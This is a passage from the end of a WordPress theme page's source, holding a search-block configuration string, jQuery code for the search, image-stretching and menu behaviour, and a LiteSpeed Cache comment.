","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","toggle_txt_pos":"","toggle_txt_align":"0","float_block":"","form_offset_left":"","form_content_width":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_radius":"","btn_tdicon":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","mc1_title_tag":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","btn_title":"","btn_border_width":"","form_general_bg":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_style":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","input_bg":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_line_height":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_68","tdc_css_class":"tdi_68","tdc_css_class_style":"tdi_68_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_68');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '2';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                jQuery(window).on( 'load', function () {
                    var block = jQuery('.tdi_76'),
                        blockClass = '.tdi_76',
                        blockInner = block.find('.tdb-block-inner'),
                        blockOffsetLeft;

                    if( block.find('audio').length > 0 ) {
                        jQuery(blockClass + ' audio').mediaelementplayer();
                    }

                    if( block.hasClass('tdb-sfi-stretch') ) {
                        jQuery(window).resize(function () {
                            blockOffsetLeft = block.offset().left;

                            if( block.hasClass('tdb-sfi-stretch-left') ) {
                                blockInner.css('margin-left', -blockOffsetLeft + 'px');
                            } else {
                                blockInner.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
                            }
                        });
                        jQuery(window).resize();
                    }

                    setTimeout(function () {
                        block.css('opacity', 1);
                    }, 500);
                });
            
            

            
                jQuery().ready(function () {

                    var blockClass = '.tdi_134';

                    jQuery(blockClass + '.tdb-horiz-menu-singleline > .menu-item-has-children a').click(function (e) {
                        e.preventDefault();
                    })

                });
            
            
</script>


</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-24 16:01:13 -->